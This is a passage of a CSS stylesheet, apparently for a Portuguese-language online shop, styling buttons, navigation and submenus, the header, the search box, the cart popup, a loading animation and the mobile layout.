    padding: 11px 40px;
    text-transform: uppercase;
    font-weight: 700;
    color: #fff;
    border: 2px #41ba34 solid;
    background: #41ba34;
    letter-spacing: 2px
}

.button.style-10:hover,
.button.style-12:hover {
    background: #fff;
    color: #41ba34
}

.button.style-11 {
    font-size: 13px;
    color: #1E88E5;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 18px;
    padding: 12px 40px;
    border: 1px #fff solid;
    background: #fff
}

.button.style-11:hover {
    color: #1976D2
}

.button.style-12 {
    border-color: #ca1515;
    background: #ca1515
}

.button.style-14 {
    border-color: #272727;
    background: #272727;
    font-size: 12px;
    color: #fff;
    font-weight: 600;
    line-height: 16px;
    padding: 10px 20px;
    min-width: 0
}

.button.style-14:hover {
    background: transparent;
    color: #272727
}

.button.style-15,
.button.style-16,
.button.style-15,
.button.style-17 {
    border: 1px #e0e0e0 solid;
    font-size: 12px;
    font-weight: 700;
    line-height: 17px;
    padding: 9px 18px;
    background: #fff;
    color: #2e2e2e;
    min-width: 0
}

.button.style-16,
.button.style-15:hover {
    background: #f0f0f0;
    border-color: #f0f0f0
}

.button.style-16:hover {
    background: #fff;
    border-color: #e0e0e0
}

.button.style-17 {
    border-color: #ca1515;
    background: #ca1515;
    color: #fff
}

.button.style-17:hover {
    background: transparent;
    color: #2e2e2e
}

.button.style-18 {
    background: #f2f2f2;
    border-color: #f2f2f2;
    color: #333
}

.button.style-18:hover {
    background: transparent
}

.button.style-19 {
    background: #ca1515;
    border-color: #ca1515;
    color: #fff
}

.button.style-19:hover {
    background: transparent
}

.button-x {
    font-size: 12px;
    line-height: 15px;
    width: 15px;
    text-align: center;
    color: gray
}

.button.style-facebook {
    font-size: 16px;
    line-height: 20px;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase;
    background: #4267B2;
    display: inline-block;
    text-align: center;
    border: 2px #4267B2 solid;
    padding: 10px 5px;
    min-width: 0
}

.button.style-facebook:hover {
    background: transparent !important;
    color: #4267B2 !important
}

.button.style-google {
    font-size: 16px;
    line-height: 20px;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase;
    background: #EA4335;
    display: inline-block;
    text-align: center;
    border: 2px #EA4335 solid;
    padding: 10px 5px;
    min-width: 0
}

.button.style-google:hover {
    background: transparent !important;
    color: #EA4335 !important
}

.button-x .fa {
    display: block;
    line-height: 15px
}

.overflow {
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    -moz-overflow-scrolling: touch;
    -ms-overflow-scrolling: touch
}

::-webkit-input-placeholder {
    color: #c2c2c2;
    opacity: 1
}

::-moz-placeholder {
    color: #c2c2c2;
    opacity: 1
}

:-ms-input-placeholder {
    color: #c2c2c2;
    opacity: 1
}

input:-moz-placeholder {
    color: #c2c2c2;
    opacity: 1
}

@media (min-width: 1200px) {
    .responsive-menu-toggle-class {
        display: none !important
    }
}

@media (max-width: 1199px) {

    .mais_vendidos {
        right: 30px;
    }

    .ui-menu {
        max-width: 270px
    }

    .responsive-menu-hide-class {
        display: none !important
    }

    .minha-conta {
        display: none
    }

    .mobile_only {
        display: block;
    }
    .desktop_only {
        display: none;
    }
}

.list-type-1 {
    font-size: 13px;
    line-height: 15px;
    color: #2e2e2e;
    font-weight: 500
}

.list-type-1 a {
    color: #2e2e2e
}

.list-type-1 a:hover {
    color: #8bab0a
}

.list-type-1 li {
    padding: 7px 0
}

.list-type-1 li .fa {
    display: inline-block;
    color: #806fc0;
    margin-right: 7px;
    vertical-align: middle;
    position: relative;
    top: -2px
}

ol {
    list-style: none;
    counter-reset: number
}

ol li {
    padding-left: 0;
    font-size: 13px;
    line-height: 24px;
    color: #a3a2a2;
    margin-bottom: 12px
}

ol li:before {
    counter-increment: number;
    content: counter(number);
    color: #fff;
    font-size: 13px;
    margin-right: 9px;
    margin-left: 3px;
    width: 20px;
    height: 20px;
    display: inline-block;
    vertical-align: middle;
    position: relative;
    top: -2px;
    line-height: 20px;
    font-weight: 600;
    background: #8bab0a;
    text-align: center;
    border-radius: 50%;
    -webkit-border-radius: 50%
}

#loader-wrapper {
    position: fixed;
    width: 100%;
    height: 100%;
    background: #fff;
    z-index: 10
}

.bubbles {
    text-align: center;
    position: absolute;
    left: 0;
    width: 100%;
    top: 50%;
    margin-top: -30px
}

.bubbles .title {
    color: #a1a1a1;
    font-size: 25px;
    line-height: 25px;
    margin-bottom: 50px;
    font-weight: 500
}

.bubbles span {
    display: inline-block;
    vertical-align: middle;
    width: 15px;
    height: 15px;
    background: #03b4ea;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    animation: bubbly .9s infinite alternate
}

#bubble2 {
    animation-delay: .27s
}

#bubble3 {
    animation-delay: .54s
}

@-webkit-keyframes bubbly {
    0% {
        width: 15px;
        height: 15px;
        opacity: 1;
        -webkit-transform: translateY(0)
    }

    100% {
        width: 50px;
        height: 50px;
        opacity: .1;
        -webkit-transform: translateY(-32px)
    }
}

@keyframes bubbly {
    0% {
        width: 15px;
        height: 15px;
        opacity: 1;
        transform: translateY(0)
    }

    100% {
        width: 50px;
        height: 50px;
        opacity: .1;
        transform: translateY(-32px)
    }
}

.checkbox,
.radio {
    margin-top: 0
}

.checkbox-entry {
    margin-bottom: 15px;
    padding: 10px;
    border: solid 1px #EEE;
    display: block;
    font-size: 13px;
    line-height: 14px;
    font-weight: 500
}

.checkbox-entry b {
    font-weight: 600 !important;
    color: #313131 !important
}

.checkbox-entry input+span {
    cursor: pointer;
    display: inline-block;
    border: 1px #d9d9d9 solid;
    width: 17px;
    height: 17px;
    vertical-align: middle;
    color: #333232;
    position: relative;
    top: -1px;
    margin-right: 7px;
    position: relative
}

.checkbox-entry.radio input+span {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    border: 1px #1976D2 solid
}

.checkbox-entry input {
    display: none
}

.checkbox-entry input:checked+span {
    background: #1976D2
}

.checkbox-entry.radio input:checked+span:after {
    position: absolute;
    left: -1px;
    top: -1px;
    right: -1px;
    bottom: -1px;
    content: "";
    box-shadow: inset 0 0 0 3px #fff;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    border: 1px #1976D2 solid
}

.boxed-layout {
    max-width: 1270px;
    margin: 0 auto;
    background: #fafafa
}

.boxed-layout .fullwidth-block {
    width: auto;
    left: auto;
    margin-left: -50px;
    margin-right: -50px;
    transform: translateX(0);
    -webkit-transform: translateX(0)
}

.boxed-layout .content-center,
.boxed-layout .position-center {
    padding: 0 50px
}

.boxed-layout #content-block {
    background: #fff
}

@media (max-width: 1199px) {

    #content-block .content-center,
    .position-center {
        padding: 0 30px
    }

    .boxed-layout .fullwidth-block {
        margin-left: -30px;
        margin-right: -30px
    }

    .responsive-menu-toggle-class {
        display: block
    }
}

@media (max-width: 991px) {
    .information-blocks {
        margin-bottom: 40px
    }
}

@media (max-width: 767px) {

    #content-block .content-center,
    .position-center {
        padding: 0 15px
    }

    .lista_de_desejos {
        right: 5%
    }

    .heart_catalogo {
        position: absolute;
        right: 19px
    }
}

header {
    -webkit-backface-visibility: hidden;
    margin-bottom: 25px;
    position: absolute;
    z-index: 5;
    background: #fff;
    padding: 0 70px;
    top: 0;
    left: 0;
    width: 100%
}

.navigation {
    font-size: 0;
    position: relative;
    border-bottom: 2px #f7f7f7 solid;
    height: 70px
}

nav {
    position: relative
}

nav>ul>li {
    float: left;
    padding-right: 16px;
    padding-left: 16px
}

nav>ul>li>a {
    font-size: 13px;
    font-weight: 700;
    color: #3d3d3d;
    line-height: 68px;
    text-transform: uppercase;
    display: inline-block
}

nav>ul>li>a .menu-label {
    position: absolute;
    right: 3px;
    top: 10px
}

nav>ul>li>.fa {
    color: #ebebeb;
    font-size: 10px;
    margin-left: 3px;
    vertical-align: middle;
    position: relative;
    top: -5px
}

.area_do_revendedor {
    background: #FFF;
    border: solid 1px #1976d2;
}

.area_do_revendedor a {
    color: #1976d2 !important;
}

.submenu-container {
    position: absolute;
    top: 60px;
    left: 50%;
    transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    padding: 20px 10px;
    display: none;
    border-radius: 3px;
    background-color: #fff;
    -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, .1);
    box-shadow: 0 0 15px rgba(0, 0, 0, .1);
    border: solid 1px #f4f4f4
}

nav>ul>li:hover {
    z-index: 1
}

nav>ul>li:hover>a,
nav>ul>li>a.active {
    text-decoration: underline
}

nav>ul:nth-child(2) {
    float: right
}

#content-block .submenu a:hover {
    color: #878787
}

.submenu .list-type-1 .fa {
    font-size: 13px;
    color: #cacaca !important;
    margin: 0 7px 0 0
}

.submenu {
    position: absolute;
    width: 100%;
    background: #fff;
    left: 0;
    top: 100%;
    border: 1px #CCC solid;
    display: none
}

@media (min-width: 1200px) {
    .submenu.left-align {
        left: 0 !important;
        margin: 0 !important
    }

    .submenu.right-align {
        left: auto !important;
        right: 0;
        margin: 0 !important
    }
}

.submenu .row {
    position: relative
}

nav .full-width .submenu {
    max-width: 1310px;
    padding-bottom: 1rem;;
}

.full-width-menu-items-right {
    width: 540px;
    margin-right: 50px;
    float: right
}

.full-width-menu-items-right .submenu-list-title {
    margin-right: 50px
}

.menu-slider-out {
    overflow: hidden
}

.menu-slider-in {
    width: 100000px;
    position: relative
}

.menu-slider-in .product-slide-entry {
    width: 150px
}

.menu-slider-entry {
    padding-right: 40px;
    float: left;
    text-align: center
}

.menu-slider-in .product-slide-entry .product-image {
    margin-bottom: 10px
}

.menu-slider-in .product-slide-entry .title {
    font-size: 14px
}

.menu-slider-in .price {
    font-size: 14px
}

.menu-slider-arrows {
    font-size: 0;
    text-align: right;
    margin-bottom: -22px
}

.menu-slider-arrows a {
    font-size: 13px;
    line-height: 22px;
    display: inline-block;
    width: 22px;
    text-align: center
}

#content-block .menu-slider-arrows a .fa {
    color: #cacaca
}

#content-block .menu-slider-arrows a:hover .fa {
    color: #2e2e2e
}

.full-width-menu-items-left {
    margin-right: 615px;
    margin-left: 45px
}

.submenu-list-title {
    font-size: 16px;
    line-height: 22px;
    color: #2e2e2e;
    font-weight: 700;
    text-transform: uppercase;
    display: inline-block;
    margin-bottom: 15px;
    margin-top: 1rem;
}

.submenu-list-title a {
    color: #2e2e2e
}

#content-block .submenu-list-title a:hover {
    text-decoration: underline;
    color: #2e2e2e
}

.submenu .list-type-1 {
    margin-bottom: 1rem;
}

.submenu .list-type-1 li {
    padding: 2px 0
}

.menu-label {
    font-size: 10px;
    line-height: 15px;
    color: #fff;
    font-weight: 600;
    text-transform: uppercase;
    position: relative;
    padding: 0 5px;
    display: inline-block;
    vertical-align: top;
    margin-top: -2px
}

.menu-label:before {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px 6px 0 0;
    position: absolute;
    left: 6px;
    top: 100%;
    content: ""
}

.menu-label.blue {
    background: #03b4ea
}

.menu-label.blue:before {
    border-color: #03b4ea transparent transparent
}

.menu-label.red {
    background: #cd0000
}

.menu-label.red:before {
    border-color: #cd0000 transparent transparent
}

.menu-label.yellow {
    background: #e9bc21
}

.menu-label.yellow:before {
    border-color: #e9bc21 transparent transparent
}

.submenu-links-line {
    position: absolute;
    left: 0;
    top: 100%;
    background: #f2f2f2;
    left: -1px;
    right: -1px;
    padding: 19px 45px;
    font-size: 14px;
    line-height: 24px;
    color: #575757;
    border: 1px #f2f2f2 solid
}

.submenu-links-line b {
    font-weight: 600;
    color: #000
}

.submenu-links-line a {
    color: #575757
}

.submenu-links-line a:hover {
    text-decoration: underline
}

.submenu-links-line-container {
    display: table;
    width: 100%
}

.submenu-links-line-container .cell-view:first-child {
    width: 60%
}

.submenu-links-line .red-message,
.submenu-links-line .red-message b {
    color: #ca1515
}

nav .full-width-columns .submenu {
    max-width: 1310px
}

.submenu .product-column-entry {
    float: left;
    width: 20%;
    border: none;
    border-right: 1px #f2f2f2 solid
}

.submenu .product-column-entry:last-child {
    border-color: transparent
}

.submenu .product-column-entry .submenu-list-title {
    margin-left: 30px;
    margin-right: 30px
}

nav .column-2 {
    position: relative
}

nav .column-2 .submenu {
    width: 600px;
    padding: 50px 0;
    left: 50%;
    margin-left: -300px
}

nav .column-2 .submenu .full-width-menu-items-left {
    margin-right: 190px
}

.submenu-background {
    position: absolute;
    right: 0;
    bottom: 0;
    height: 100%;
    width: auto
}

nav .column-1 {
    position: relative
}

nav .column-1 .submenu {
    width: 400px;
    padding: 50px 0;
    left: 50%;
    margin-left: -200px
}

nav .column-1 .full-width-menu-items-left {
    margin-right: 200px
}

nav ul:first-child li:nth-child(1).column-1 .submenu,
nav ul:first-child li:nth-child(2).column-1 .submenu {
    left: 0;
    margin-left: 0
}

nav .simple-list {
    position: relative
}

nav .simple-list .submenu {
    width: 270px;
    left: 50%;
    margin-left: -135px
}

nav .simple-list .submenu a {
    font-size: 13px;
    color: #2e2e2e;
    padding: 1px 7px;
    display: block;
    float: left;
    min-width: 120px
}

nav .simple-list .submenu a .fa {
    color: #cacaca;
    display: inline-block;
    position: relative;
    vertical-align: bottom;
    top: -2px;
    margin-right: 7px;
    font-size: 13px
}

.menu_marcas {
    padding: 10px
}

@media (min-width: 1200px) {
    .toggle-list-container {
        display: block !important
    }

    .submenu .product-column-entry {
        min-height: 400px
    }
}

.fixed-header-visible {
    display: none
}

@media (min-width: 1200px) {
    header.fixed-header {
        z-index: 6
    }

    header.fixed-header .full-width .submenu,
    header.fixed-header .full-width-columns .submenu {
        left: auto;
        right: 0
    }

    header.fixed-header .nav-overflow {
        position: fixed;
        left: 0;
        top: 0;
        width: 100%;
        background: #fff;
        border-bottom: 1px #CCC solid;
        -webkit-backface-visibility: hidden
    }

    header.fixed-header nav {
        max-width: 1310px;
        padding: 0 70px;
        margin: 0 auto;
        text-align: right
    }

    header.fixed-header nav>ul:nth-child(2) {
        float: none
    }

    header.fixed-header nav>ul {
        display: inline-block;
        text-align: left
    }

    header .additional-header-logo {
        position: absolute;
        left: 70px;
        top: 50%;
        transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%)
    }

    header .additional-header-logo img {
        max-height: 50px;
        width: auto;
        display: block
    }

    header.fixed-header .fixed-header-visible {
        display: block
    }

    header.fixed-header nav>ul>li>a {
        font-weight: 600
    }

    .fixed-header-visible .header-functionality-entry {
        text-transform: none;
        margin-top: 27px;
        float: left;
        border: none;
        text-decoration: none !important
    }

    .fixed-header-visible .header-functionality-entry:first-child {
        padding-left: 0
    }

    .fixed-header-square-button {
        float: left;
        margin-top: 20px;
        line-height: 30px;
        width: 30px;
        text-align: center;
        text-decoration: none !important;
        margin-left: 20px;
        white-space: nowrap
    }

    .fixed-header-square-button .fa {
        color: inherit !important
    }

    .fixed-header-square-button:first-child {
        margin-left: 0
    }

    .fixed-header-square-button .fa {
        font-size: 13px;
        line-height: 30px;
        color: #a0a0a0;
        display: inline-block
    }

    .fixed-header-square-button:hover .fa {
        color: #3d3d3d
    }
}

.header-top {
    border-bottom: 1px #FFF solid;
    position: relative
}

.header-top-entry {
    float: left;
    font-size: 13px;
    line-height: 15px;
    color: #747474;
    font-weight: 400;
    position: relative;
    padding: 20px 0
}

.header-top-entry .title {
    border-left: 1px #d0d0d0 solid;
    padding: 0 20px;
    cursor: pointer;
    white-space: nowrap
}

.header-top-entry:first-child .title {
    border-color: transparent;
    padding-left: 0
}

.header-top-entry .title img,
.header-top-entry .list-entry img {
    display: inline-block;
    vertical-align: middle;
    margin-right: 7px;
    position: relative;
    top: -1px
}

.header-top-entry .title a {
    color: #747474
}

.header-top-entry .title a:hover {
    text-decoration: underline
}

.header-top-entry .title b {
    font-weight: 600
}

.header-top-entry .title .fa {
    margin-left: 7px;
    position: relative;
    top: -1px
}

.header-top-entry .title .fa:first-child {
    margin-left: 0;
    margin-right: 7px
}

.header-top-entry .list {
    position: absolute;
    min-width: 100%;
    left: 1px;
    top: 40px;
    border-radius: 3px;
    background-color: #fff;
    -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, .1);
    box-shadow: 0 0 15px rgba(0, 0, 0, .1);
    border: solid 1px #f4f4f4;
    padding: 5px 20px;
    z-index: 1;
    text-align: left;
    transform: scale(0);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    opacity: 0;
    -moz-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    -webkit-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
    -ms-transition: all 300ms ease-out;
    transform-origin: 50% 0 0;
    -moz-transform-origin: 50% 0 0;
    -webkit-transform-origin: 50% 0 0;
    -ms-transform-origin: 50% 0 0
}

.header-top-entry:hover .list {
    opacity: 1;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1)
}

.header-top-entry:first-child .list {
    left: -20px
}

.header-top-entry .list-entry {
    white-space: nowrap;
    display: block;
    color: #747474;
    padding: 10px 0;
    border-top: 1px #f0f0f0 solid
}

.header-top-entry .list-entry:hover {
    color: #222
}

.header-top-entry .list-entry:first-child {
    border-top: none
}

.socials-box {
    font-size: 0
}

header .socials-box {
    float: right;
    margin-top: 12px;
    margin-right: -3px
}

.socials-box a {
    font-size: 16px;
    line-height: 30px;
    width: 30px;
    display: inline-block;
    color: #bababa;
    margin: 0 3px;
    text-align: center
}

.socials-box a .fa {
    line-height: 30px;
    position: relative;
    top: 0
}

.socials-box a:hover {
    color: #3d3d3d
}

body:not(.mobile) .socials-box a:hover .fa {
    top: -5px
}

.header-middle {
    border-bottom: 2px solid #f7f7f7;
    display: table;
    width: 100%;
    padding: 25px 0;
    position: relative
}

.header-middle .right-entries {
    display: table-cell;
    vertical-align: middle;
    width: 500px;
    text-align: right;
    font-size: 0
}

.header-functionality-entry {
    font-size: 13px;
    line-height: 15px;
    color: #747474;
    font-weight: 400;
    display: inline-block;
    vertical-align: bottom;
    padding: 0 14px;
    border-right: 1px #d0d0d0 solid;
    white-space: nowrap
}

.header-functionality-entry.open-search-popup {
    display:none;
}

.header-functionality-entry:hover {
    color: #222
}

.header-functionality-entry:last-child {
    padding-right: 0;
    border-right: none
}

.responsive-search-button {
    display: none
}

.header-functionality-entry .fa {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    top: -2px;
    margin-right: 5px
}

.header-functionality-entry b {
    font-size: 18px;
    color: #000;
    font-weight: 700;
    font-family: 'Montserrat', sans-serif
}

.header-functionality-entry i {
    font-size: 20px;
    color: #fff
}

.header-functionality-entry span {
    color: #fff;
    font-size: 1.2em
}

.logo-wrapper {
    display: table-cell;
    vertical-align: middle;
    width: 300px
}

#logo {
    display: inline-block;
    max-width: 90%;
    height: auto;
    min-height: 45px
}

#logo img {
    display: block;
    width: 150%
}

.middle-entry {
    display: table-cell;
    vertical-align: middle
}

.search-box {
    background: #fff
}

.search-button {
    float: right;
    width: 45px;
    height: 45px;
    background: #03b4ea;
    position: relative
}

.search-button:hover {
    background: #999 !important
}

.search-button .fa {
    display: block;
    line-height: 45px;
    text-align: center;
    color: #fff;
    font-size: 14px
}

.search-button input[type="submit"] {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0
}

.search-drop-down {
    border-top: 1px #e8e8e8 solid;
    border-bottom: 1px #e8e8e8 solid;
    border-left: 1px #f2f2f2 solid;
    float: right;
    width: 135px;
    position: relative
}

.search-drop-down .title {
    line-height: 43px;
    padding: 0 30px 0 20px;
    position: relative;
    cursor: pointer;
    font-size: 12px;
    color: #5b5b5b;
    font-weight: 400;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none
}

.search-drop-down .title .fa {
    position: absolute;
    top: 0;
    width: 10px;
    right: 20px;
    text-align: center;
    line-height: 45px
}

.search-drop-down .list {
    border-radius: 3px;
    background-color: #fff;
    -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, .1);
    box-shadow: 0 0 15px rgba(0, 0, 0, .1);
    border: solid 1px #f4f4f4;
    position: absolute;
    left: 0;
    top: 100%;
    width: 100%;
    display: none;
    z-index: 1
}

.search-drop-down.active .list {
    display: block
}

.search-drop-down .overflow {
    max-height: 161px
}

.search-drop-down .category-entry {
    color: #5b5b5b;
    font-size: 12px;
    font-weight: 400;
    padding: 7px 0 7px 15px;
    margin: 0 5px;
    border-bottom: 1px #f2f2f2 solid;
    cursor: pointer
}

.search-drop-down .category-entry:hover {
    color: #5b5b5b
}

.search-field {
    border: 1px #e8e8e8 solid;
    border-right: none;
    height: 45px;
    margin-right: 47px
}

.search-field input[type="text"] {
    width: 100%;
    height: 43px;
    line-height: 43px;
    border: none;
    background: none;
    font-size: 14px;
    padding: 0 20px;
    color: #919191
}

.navigation-copyright {
    font-size: 14px;
    line-height: 16px;
    color: #fff;
    padding: 25px 10px;
    text-align: center
}

.navigation-copyright a {
    color: #ffeb3b;
    font-weight: 600
}

.navigation-copyright a:hover {
    text-decoration: underline
}

.popup :last-child {
    margin-bottom: 0 !important
}

.search-box.popup {
    position: fixed;
    border: 1px #ebebeb solid;
    background: #fff;
    padding: 18px;
    width: 460px
}

.loaded .popup {
    z-index: 7;
    display: none
}

.popup.active {
    display: block
}

.search-box.popup.bottom-align {
    top: auto !important;
    bottom: 75px
}

.search-box.popup.bottom-align .search-drop-down .list {
    position: absolute;
    top: auto;
    bottom: 100%
}

.search-box.popup:before {
    width: 28px;
    height: 15px;
    position: absolute;
    content: "";
    background: url(../img/search-angle.png);
    top: -15px;
    right: 30px
}

.search-box.popup.bottom-align:before {
    transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    top: 100%
}

.cart-box.popup {
    position: fixed;
    padding: 15px 0 0;
    width: 300px
}

.cart-box.popup .popup-container {
    border: 2px #ebebeb solid;
    padding: 25px 25px 20px;
    background: #fff;
    position: relative
}

.cart-box.popup .image {
    float: left;
    width: 70px
}

.cart-box.popup .image img {
    display: block;
    width: 100%;
    height: auto
}

.cart-box.popup .cart-entry {
    padding-top: 5px;
    margin-top: 5px;
    border-bottom: 1px #ebebeb solid;
    position: relative
}

.cart-box.popup .content {
    margin: 0 20px 0 85px
}

.cart-box.popup .content .title {
    font-size: 14px;
    line-height: 18px;
    color: #2e2e2e;
    font-weight: 600;
    margin-bottom: 5px;
    display: block
}

.cart-box.popup .content .title:hover {
    text-decoration: underline
}

.cart-box.popup .content .quantity {
    font-size: 13px;
    line-height: 24px;
    color: gray;
    margin-bottom: 3px
}

.cart-box.popup .content .price {
    font-size: 18px;
    line-height: 24px;
    color: #e11414;
    font-weight: 600
}

.cart-box.popup .summary {
    text-align: right;
    margin-bottom: 25px
}

.cart-box.popup .summary .subtotal {
    font-size: 14px;
    line-height: 22px;
    color: #878787;
    font-weight: 600
}

.cart-box.popup .summary .grandtotal {
    font-size: 18px;
    line-height: 22px;
    color: #343434;
    font-weight: 600
}

.cart-box.popup .summary .grandtotal span {
    color: #e11414
}

.cart-buttons .column {
    width: 50%;
    padding-left: 5px;
    float: left
}

.cart-buttons .column:first-child {
    padding-left: 0;
    padding-right: 5px
}

.cart-buttons .button {
    display: block;
    margin-bottom: 5px
}

.cart-box.popup .button-x {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer
}

.cart-box.popup .popup-container:before {
    background: url(../img/search-angle.png);
    content: "";
    height: 15px;
    position: absolute;
    right: 30px;
    top: -15px;
    width: 28px
}

.cart-box.popup.left-align {
    left: 15px !important
}

.cart-box.popup.left-align .popup-container:before {
    right: auto;
    left: 30px
}

.cart-box.popup.cart-left .popup-container:before {
    right: auto;
    left: 30px
}

.cart-box.popup.fixed-header-left {
    right: auto;
    left: 50%;
    margin-left: -615px;
    right: auto !important
}

body.style-0 .cart-box.popup .content .price {
    color: #03b4ea
}

body.style-0 .cart-box.popup .summary .grandtotal span {
    color: #03b4ea
}

body.style-0 .button.style-4 {
    background: #03b4ea;
    border-color: #03b4ea
}

.navigation-search-content {
    margin-left: 300px;
    position: relative;
    z-index: 1
}

.navigation-search-content .search-box {
    margin-right: 160px;
    top: 15px;
    position: relative
}

.search-box.size-1 .search-button {
    height: 40px;
    width: 40px
}

.search-box.size-1 .search-drop-down .title {
    line-height: 38px
}

.search-box.size-1 .search-drop-down .title .fa {
    line-height: 40px
}

.search-box.size-1 .search-field {
    margin-right: 175px;
    height: 40px
}

.search-box.size-1 .search-field input[type="text"] {
    height: 38px;
    line-height: 38px
}

.search-box.size-1 .search-button .fa {
    line-height: 40px
}

header.type-1.fixed-header .navigation-search-content {
    display: none
}

.navigation-search-content .toggle-desktop-menu {
    float: right;
    font-size: 14px;
    line-height: 70px;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase;
    cursor: pointer;
    width: 125px;
    border-left: 1px #1663c2 solid;
    text-align: center
}

.navigation-search-content .toggle-desktop-menu .fa {
    line-height: 70px;
    vertical-align: bottom;
    position: relative;
    top: -1px;
    margin-right: 5px;
    display: none
}

.navigation-search-content .toggle-desktop-menu .fa:first-child {
    display: inline-block
}

.navigation.active .navigation-search-content .search-box {
    display: none
}

.navigation.active .navigation-search-content .toggle-desktop-menu .fa {
    display: inline-block
}

.navigation.active .navigation-search-content .toggle-desktop-menu .fa:first-child {
    display: none
}

header .icon-entry {
    width: 50%;
    float: left
}

header .icon-entry .image {
    width: 45px;
    height: 45px;
    float: left;
    line-height: 45px;
    text-align: center;
    background: #f5f5f5
}

header .icon-entry .image .fa {
    line-height: 45px;
    display: block;
    color: #b4b4b4
}

header .icon-entry:hover .image {
    background: #0f51a3
}

header .icon-entry:hover .image .fa {
    color: #fff
}

header .icon-entry .text {
    margin-left: 60px;
    font-size: 13px;
    line-height: 18px;
    color: #747474;
    padding-top: 5px;
    display: block
}

header .icon-entry .text b {
    font-size: 16px;
    line-height: 18px;
    font-weight: 600;
    color: #404040
}

.showTextMobile {
    display:none;
}

@media (max-width: 1199px) {
    #content-block header {
        position: fixed;
        padding: 0 30px;
        top: 0
    }

    .header-top .socials-box {
        display: none
    }

    .navigation {
        position: fixed;
        left: 0;
        top: 0;
        width: 290px;
        background: #1976D2;
        height: 100%;
        border: none;
        z-index: 7;
        transform: translateX(-290px);
        -moz-transform: translateX(-290px);
        -webkit-transform: translateX(-290px);
        -ms-transform: translateX(-290px)
    }

    .nav-overflow {
        position: absolute;
        width: 100%;
        left: 0;
        top: 75px;
        bottom: 0;
        overflow-y: auto;
        -webkit-overflow-scrolling: touch;
        -moz-overflow-scrolling: touch;
        -ms-overflow-scrolling: touch
    }

    .navigation-header {
        padding: 0 50px 0 20px;
        border-bottom: 1px #0b65ba solid
    }

    .navigation-header .title {
        font-size: 20px;
        line-height: 75px;
        font-weight: 700;
        text-transform: uppercase;
        color: #fff
    }

    .navigation-header .close-menu {
        width: 40px;
        height: 40px;
        line-height: 40px;
        position: absolute;
        right: 5px;
        top: 17px;
        cursor: pointer;
        text-transform: uppercase
    }

    .navigation-header .close-menu:before,
    .navigation-header .close-menu:after {
        width: 18px;
        height: 2px;
        position: absolute;
        left: 50%;
        top: 50%;
        margin: -1px 0 0 -9px;
        content: "";
        background: #fff
    }

    .navigation-header .close-menu:before {
        transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -webkit-transform: rotate(45deg);
        -ms-transform: rotate(45deg)
    }

    .navigation-header .close-menu:after {
        transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        -webkit-transform: rotate(-45deg);
        -ms-transform: rotate(-45deg)
    }

    .navigation-footer .socials-box {
        margin-top: -1px;
        margin-right: 0;
        float: none;
        border-top: 1px #0b65ba solid;
        border-bottom: 1px #0b65ba solid
    }

    .navigation-footer .socials-box a {
        width: 14.25%;
        height: 41px;
        line-height: 39px;
        border-left: 1px #0b65ba solid;
        float: left;
        margin: 0;
        color: #fff
    }

    body:not(.mobile) .navigation-footer .socials-box a:hover {
        background: #fff;
        color: #272727
    }

    .navigation-footer .socials-box a:first-child {
        border-left: none
    }

    .menu-button {
        font-size: 25px;
        color: #2f2f2f;
        cursor: pointer;
        position: absolute;
        top: 14px
    }

    .header-top-entry {
        float: right !important
    }

    .menu-button .fa {
        line-height: inherit;
        display: block
    }

    body.opened-menu {
        overflow: scroll
    }

    .navigation,
    .content-push {
        -moz-transition: all 300ms ease-out;
        -o-transition: all 300ms ease-out;
        -webkit-transition: all 300ms ease-out;
        transition: all 300ms ease-out;
        -ms-transition: all 300ms ease-out
    }

    header.opened .navigation {
        transform: translateX(0px);
        -moz-transform: translateX(0px);
        -webkit-transform: translateX(0px);
        -ms-transform: translateX(0px)
    }

    .close-header-layer {
        position: fixed;
        width: 100%;
        height: 100%;
        left: 0;
        top: 0;
        display: none;
        background: rgba(0, 0, 0, 0.5)
    }

    #content-block nav>ul {
        float: none
    }

    nav>ul>li {
        float: none;
        border-bottom: 1px #0b65ba solid;
        padding: 0;
        position: relative
    }

    nav>ul>li>a {
        font-size: 12px;
        color: #fff;
        line-height: 14px;
        padding: 15px 45px 15px 20px;
        display: block
    }

    nav>ul>li>.fa {
        position: absolute;
        right: 5px;
        top: 2px;
        line-height: 40px;
        width: 40px;
        text-align: center;
        cursor: pointer;
        margin: 0;
        font-size: 12px
    }

    nav>ul>li.opened>.fa {
        transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -webkit-transform: rotate(180deg);
        -ms-transform: rotate(180deg)
    }

    .full-width-menu-items-right {
        display: none
    }

    .full-width-menu-items-left {
        margin-left: 0;
        margin-right: 0
    }

    .submenu {
        position: relative;
        top: auto;
        left: auto;
        padding: 0 !important
    }

    .submenu-links-line {
        display: none
    }

    .submenu-list-title {
        margin: 0;
        display: block;
        position: relative
    }
